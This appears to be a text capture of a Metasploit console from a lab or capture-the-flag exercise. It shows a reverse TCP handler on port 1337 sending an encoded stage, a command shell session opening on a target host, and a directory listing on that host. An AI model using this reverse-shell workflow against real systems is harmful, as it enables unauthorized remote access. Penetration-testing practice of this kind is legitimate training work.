 msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:1337
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.41.133
[*] Command shell session 1 opened (10.9.53.85:1337 ->10.10.145.154:60044) at 2020-07-10 20:38:10 +0100
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013   3:23 PM  <DIR>         .
3/4/2013  11:49 AM  <DIR>         ..
3/6/2013   3:23 PM           513  checksrv.sh
3/4/2013   2:45 PM  <DIR>         web
1 file                       513 bytes
3 directories     13,850,210,304 bytes free
Z:\home\puck>